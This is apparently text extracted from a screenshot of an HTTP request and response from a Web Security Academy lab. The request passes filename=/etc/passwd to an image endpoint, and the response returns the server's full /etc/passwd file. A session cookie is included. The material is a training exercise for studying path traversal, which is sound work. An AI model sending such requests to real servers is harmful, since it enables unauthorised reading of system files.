 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd
HTTP/2
2 Host:
0abd00f8032623e782e80244005a00aa.we
b-security-academy.net
3 Cookie: session=
qCp4ijFeoNFvhT7zrNISpUFrDvzV3U0k
4 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept:
image/avif,image/webp,image/apng,im
age/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0abd00f8032623e782e80244005
a00aa.web-security-academy.net/prod
uct?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologi
n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologi
n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/
sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
n/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin
15 news:x:9:9:news:/var/spool/news:/us
r/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin
18 www-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr
/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/no
login
23 nobody:x:65534:65534:nobody:/nonexi
stent:/usr/sbin/nologin
Search 0 highlights